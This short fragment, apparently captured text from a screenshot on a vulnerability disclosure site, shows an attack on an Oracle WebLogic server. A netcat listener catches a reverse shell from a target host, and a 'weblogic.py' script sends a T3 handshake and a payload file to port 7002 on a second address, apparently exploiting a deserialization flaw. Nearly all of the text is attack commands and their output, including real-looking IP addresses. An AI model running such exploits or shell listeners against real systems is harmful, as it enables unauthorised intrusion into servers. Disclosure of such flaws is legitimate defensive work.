 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
211.160.9.110: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [211.160.9.110] 53463: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\nimat_test_domain>
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 211.160.9.92 7002 111.bin
connecting to 211.160.9.92 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org